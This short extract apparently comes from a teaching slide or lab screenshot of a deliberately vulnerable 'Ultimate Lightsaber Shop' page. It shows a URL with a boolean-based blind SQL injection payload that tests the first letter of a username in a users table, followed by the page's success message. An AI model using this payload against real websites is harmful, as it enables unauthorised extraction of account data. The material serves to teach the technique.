 Ultimate Lightsaber Shop
lightside.me/shop/blind.php?id=1 and true = (SELECT IF(SUBSTRING(uname,1,1) = 'm', true, false) FROM users LIMIT 1);-- -
Ultimate Lightsaber Shop
Can you guess a valid id of a lightsaber?
1 and true = (SELECT IF( check
Correct - the force is strong with you!